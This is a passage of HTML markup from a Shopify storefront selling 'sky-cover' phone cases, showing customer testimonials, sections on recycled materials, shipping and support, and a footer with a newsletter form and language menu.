          </li>
          

          <li
            id="Slide-template--25249364214099__testimonials_eMrxLh-5"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--portrait"
                    
                  ><img src="//sky-cover.com/cdn/shop/files/testimonials_sky_cover_2.webp?v=1747562194&amp;width=1420" alt="" srcset="//sky-cover.com/cdn/shop/files/testimonials_sky_cover_2.webp?v=1747562194&amp;width=275 275w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_2.webp?v=1747562194&amp;width=550 550w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_2.webp?v=1747562194&amp;width=710 710w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_2.webp?v=1747562194&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-1">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><div class="rte"><p><em>"I’ve ordered two covers already. Great quality, fair prices and fast delivery!"</em></p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Sophie M.
                      </p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Slide left"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">5</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Slide right"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section><div id="shopify-section-template--25249364214099__image_with_text_aeVh7Q" class="shopify-section section"><link href="//sky-cover.com/cdn/shop/t/62/assets/component-image-with-text.css?v=35959808734676055981747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25249364214099__image_with_text_aeVh7Q-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25249364214099__image_with_text_aeVh7Q-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }


  .color-scheme-template--25249364214099__image_with_text_aeVh7Q.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25249364214099__image_with_text_aeVh7Q.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="color-background-1 section-color-scheme-template--25249364214099__image_with_text_aeVh7Q gradient">
  <div class="image-with-text section image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--25249364214099__image_with_text_aeVh7Q-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 149.90654205607478%;"
          
        ><img src="//sky-cover.com/cdn/shop/files/person-holds-up-a-cell-phone-hiding-their-face_1_09121bb7-6133-44ad-b0ea-7e08b743a5d7.webp?v=1747683288&amp;width=1500" alt="" srcset="//sky-cover.com/cdn/shop/files/person-holds-up-a-cell-phone-hiding-their-face_1_09121bb7-6133-44ad-b0ea-7e08b743a5d7.webp?v=1747683288&amp;width=165 165w, //sky-cover.com/cdn/shop/files/person-holds-up-a-cell-phone-hiding-their-face_1_09121bb7-6133-44ad-b0ea-7e08b743a5d7.webp?v=1747683288&amp;width=360 360w, //sky-cover.com/cdn/shop/files/person-holds-up-a-cell-phone-hiding-their-face_1_09121bb7-6133-44ad-b0ea-7e08b743a5d7.webp?v=1747683288&amp;width=535 535w, //sky-cover.com/cdn/shop/files/person-holds-up-a-cell-phone-hiding-their-face_1_09121bb7-6133-44ad-b0ea-7e08b743a5d7.webp?v=1747683288&amp;width=750 750w, //sky-cover.com/cdn/shop/files/person-holds-up-a-cell-phone-hiding-their-face_1_09121bb7-6133-44ad-b0ea-7e08b743a5d7.webp?v=1747683288&amp;width=1070 1070w, //sky-cover.com/cdn/shop/files/person-holds-up-a-cell-phone-hiding-their-face_1_09121bb7-6133-44ad-b0ea-7e08b743a5d7.webp?v=1747683288&amp;width=1500 1500w" width="1500" height="2249" loading="lazy" sizes="(min-width: 1600px) 750px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25249364214099__image_with_text_aeVh7Q"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--25249364214099__image_with_text_aeVh7Q content-container"
        ><h2 class="image-with-text__heading h1 image-with-text__heading" >
                  Sky-cover protects your phone and protects the planet too.
                </h2><div class="image-with-text__text rte body" >
                  <p>There's no more waste. With sky-cover, our phone case, is actually made From recycled materials and from nature material - our phone case helps to eliminate the 400 million tons of waste produced annually. Enjoy a sustainable solution that not only safeguards your device, but also the planet. 😎</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25249364214099__image_with_text_Uy7mjD" class="shopify-section section"><link href="//sky-cover.com/cdn/shop/t/62/assets/component-image-with-text.css?v=35959808734676055981747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25249364214099__image_with_text_Uy7mjD-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25249364214099__image_with_text_Uy7mjD-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }


  .color-scheme-template--25249364214099__image_with_text_Uy7mjD.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25249364214099__image_with_text_Uy7mjD.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="color-background-1 section-color-scheme-template--25249364214099__image_with_text_Uy7mjD gradient">
  <div class="image-with-text section image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--25249364214099__image_with_text_Uy7mjD-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.72897196261682%;"
          
        ><img src="//sky-cover.com/cdn/shop/files/receiving-shipping-box_1_283a3223-20dd-431b-895e-0ab0a1c341ff.webp?v=1747683534&amp;width=1500" alt="" srcset="//sky-cover.com/cdn/shop/files/receiving-shipping-box_1_283a3223-20dd-431b-895e-0ab0a1c341ff.webp?v=1747683534&amp;width=165 165w, //sky-cover.com/cdn/shop/files/receiving-shipping-box_1_283a3223-20dd-431b-895e-0ab0a1c341ff.webp?v=1747683534&amp;width=360 360w, //sky-cover.com/cdn/shop/files/receiving-shipping-box_1_283a3223-20dd-431b-895e-0ab0a1c341ff.webp?v=1747683534&amp;width=535 535w, //sky-cover.com/cdn/shop/files/receiving-shipping-box_1_283a3223-20dd-431b-895e-0ab0a1c341ff.webp?v=1747683534&amp;width=750 750w, //sky-cover.com/cdn/shop/files/receiving-shipping-box_1_283a3223-20dd-431b-895e-0ab0a1c341ff.webp?v=1747683534&amp;width=1070 1070w, //sky-cover.com/cdn/shop/files/receiving-shipping-box_1_283a3223-20dd-431b-895e-0ab0a1c341ff.webp?v=1747683534&amp;width=1500 1500w" width="1500" height="1001" loading="lazy" sizes="(min-width: 1600px) 750px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25249364214099__image_with_text_Uy7mjD"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--25249364214099__image_with_text_Uy7mjD content-container"
        ><h2 class="image-with-text__heading h1 image-with-text__heading" >
                  Guaranteed Shipping
                </h2><div class="image-with-text__text rte body" >
                  <p>Experience hassle-free shopping with our worldwide coverage - now available in<a href="https://corticelle.myshopify.com/policies/shipping-policy" target="_blank" title="Shipping Policy">📦185 countries</a>including almost all with a convenient option of<a href="https://corticelle.myshopify.com/policies/shipping-policy" target="_blank" title="Shipping Policy">free shipping</a>  and fast express delivery.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25249364214099__image_with_text_3XjLnh" class="shopify-section section"><link href="//sky-cover.com/cdn/shop/t/62/assets/component-image-with-text.css?v=35959808734676055981747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25249364214099__image_with_text_3XjLnh-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25249364214099__image_with_text_3XjLnh-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }


  .color-scheme-template--25249364214099__image_with_text_3XjLnh.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25249364214099__image_with_text_3XjLnh.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="color-background-1 section-color-scheme-template--25249364214099__image_with_text_3XjLnh gradient">
  <div class="image-with-text section image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--25249364214099__image_with_text_3XjLnh-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.72897196261682%;"
          
        ><img src="//sky-cover.com/cdn/shop/files/heart-of-light_1.webp?v=1747683535&amp;width=1500" alt="" srcset="//sky-cover.com/cdn/shop/files/heart-of-light_1.webp?v=1747683535&amp;width=165 165w, //sky-cover.com/cdn/shop/files/heart-of-light_1.webp?v=1747683535&amp;width=360 360w, //sky-cover.com/cdn/shop/files/heart-of-light_1.webp?v=1747683535&amp;width=535 535w, //sky-cover.com/cdn/shop/files/heart-of-light_1.webp?v=1747683535&amp;width=750 750w, //sky-cover.com/cdn/shop/files/heart-of-light_1.webp?v=1747683535&amp;width=1070 1070w, //sky-cover.com/cdn/shop/files/heart-of-light_1.webp?v=1747683535&amp;width=1500 1500w" width="1500" height="1001" loading="lazy" sizes="(min-width: 1600px) 750px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25249364214099__image_with_text_3XjLnh"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--25249364214099__image_with_text_3XjLnh content-container"
        ><h2 class="image-with-text__heading h1 image-with-text__heading" >
                  Customer support
                </h2><div class="image-with-text__text rte body" >
                  <p>Enjoy peace of mind with our exceptional customer support team, available 24/7 to assist you with any questions or concerns. Discover the difference today by learning more.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//sky-cover.com/cdn/shop/t/62/assets/section-promo-popup.css?v=175993886525155844911747074254" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/newsletter-section.css?v=34202919601334509171747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25249364279635__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//sky-cover.com/cdn/shop/t/62/assets/section-footer.css?v=62500012057406143751747074254" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-payment.css?v=69253961410771838501747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-social.css?v=52211663153726659061747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/disclosure.css?v=646595190999601341747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" media="print" onload="this.media='all'">

<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-payment.css?v=69253961410771838501747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-social.css?v=52211663153726659061747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/disclosure.css?v=646595190999601341747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25249364279635__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25249364279635__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--25249364279635__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          
                            <img
                              srcset="//sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=200, //sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=400 2x"
                              src="//sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=760"
                              alt=""
                              loading="lazy"
                              width="1000"
                              height="200"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content rte">
                      <p>Company Name:<strong> CORTICELLES LIMITED.</strong></p><p>Mailing address: 71-75 Shelton Street, London,Greater London, WC2H 9JQ, United Kingdom<br/><br/>Support: <a href="mailto:support@sky-cover.com" title="mailto:support@sky-cover.com">support@sky-cover.com</a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">ABOUT</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-ng/pages/about-us-sky-cover-iphone-13-case"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About SKYCOVER
                            </a>
                          </li><li>
                            <a
                              href="/en-ng/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/en-ng/pages/privacy-policy-sky-cover"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-ng/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/en-ng/pages/cookie-polic-sky-cover"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cookie Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">HELP CENTER</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-ng/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/en-ng/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/en-ng/pages/order-cancellation"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Cancellation
                            </a>
                          </li><li>
                            <a
                              href="/en-ng/pages/returns-refunds-warranty"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns, Refunds & Warranty
                            </a>
                          </li><li>
                            <a
                              href="/en-ng/pages/payment-methods-sky-cover-paypal-visa"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Payment methods
                            </a>
                          </li><li>
                            <a
                              href="/en-ng/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping policy
                            </a>
                          </li><li>
                            <a
                              href="/en-ng/pages/do-not-sell-my-personal-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">NEWSLETTER</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>FOLLOW US FOR LATEST NEWS</p>
                      </div><form method="post" action="/en-ng/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25249364279635__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25249364279635__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            SUBSCRIBE
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/en-ng/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="tr"
                      lang="tr"
                    >
                      Türkçe
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="ar"
                      lang="ar"
                    >
                      العربية
                    </option><option
                      value="ja"
                      lang="ja"
                    >
                      日本語
                    </option><option
                      value="sq"
                      lang="sq"
                    >
                      Shqip
                    </option><option
                      value="az"
                      lang="az"
                    >
                      Azərbaycan
                    </option><option
                      value="ko"
                      lang="ko"
                    >
                      한국어
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fil"
                      lang="fil"
                    >
                      Filipino
                    </option><option
                      value="hr"
                      lang="hr"
                    >
                      Hrvatski
                    </option><option
                      value="id"
                      lang="id"
                    >
                      Indonesia
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="bn"
                      lang="bn"
                    >
                      বাংলা
                    </option><option
                      value="bg"
                      lang="bg"
                    >
                      Български
                    </option><option
                      value="no"
                      lang="no"
                    >
                      Norsk
                    </option><option
                      value="sv"
                      lang="sv"
                    >
                      Svenska
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/en-ng/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="tr"
                            lang="tr"
                            
                            data-value="tr"
                          >
                            Türkçe
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ar"
                            lang="ar"
                            
                            data-value="ar"
                          >
                            العربية
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ja"
                            lang="ja"
                            
                            data-value="ja"
                          >
                            日本語
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="sq"
                            lang="sq"
                            
                            data-value="sq"
                          >
                            Shqip
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="az"
                            lang="az"
                            
                            data-value="az"
                          >
                            Azərbaycan
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ko"
                            lang="ko"
                            
                            data-value="ko"
                          >
                            한국어
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fil"
                            lang="fil"
                            
                            data-value="fil"
                          >
                            Filipino
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="hr"
                            lang="hr"
                            
                            data-value="hr"
                          >
                            Hrvatski
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="id"
                            lang="id"
                            
                            data-value="id"
                          >
                            Indonesia
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
